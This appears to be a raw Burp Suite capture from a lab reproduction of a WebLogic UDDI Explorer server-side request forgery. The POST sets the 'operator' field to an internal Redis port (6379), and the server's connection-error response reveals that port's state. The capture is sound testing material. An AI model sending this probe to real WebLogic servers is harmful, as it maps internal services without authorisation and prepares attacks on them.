 请求
Pretty 原始 \n Actions
2 Host: 123.58.224.8:31693
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 134
9 Origin: http://123.58.224.8:31693
10 Connection: close
11 Referer:
http://123.58.224.8:31693/uddiexplorer/SearchPublicRegistries.jsp
12 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/
services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmet
hods.net/glue/inquire/uddi!XMethods|; privateinquiryurls=1.1.1.1;
JSESSIONID=
wh2XjrSMym5ktQHJG6CLKRgTGnNG2nTp1Zsj2RvS8Hgdv6CwrlkV!-1166079394
13 Upgrade-Insecure-Requests: 1
14
15 operator=http://123.58.224.8:6379&rdoSearch=name&txtSearchname=1&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
Search public registries
Function
Search
Public
Registries
Search
Private
Registry
Publish
Private
Registry
Modify
Private
Registry
Setup
UDDI
Explorer
Explorer
Help
Public Registry: IBM
Search
by
business
name
1
Search
by key
Search
for
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1'
addresses, but could not connect over HTTP to server: '123.58.224.8', port:
'6379'